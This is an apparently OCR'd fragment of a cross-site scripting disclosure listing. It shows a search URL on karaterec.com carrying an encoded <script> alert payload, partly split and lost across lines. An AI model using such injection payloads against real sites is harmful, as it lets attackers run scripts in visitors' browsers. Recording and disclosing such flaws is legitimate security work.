
URL: http://www.karaterec.com/tr/search.php?q=%3Cscript%3Eal
89,69,75,66,69,82))%3C/script%3E
Click here to view the mirror
Cross Site 
Advertisements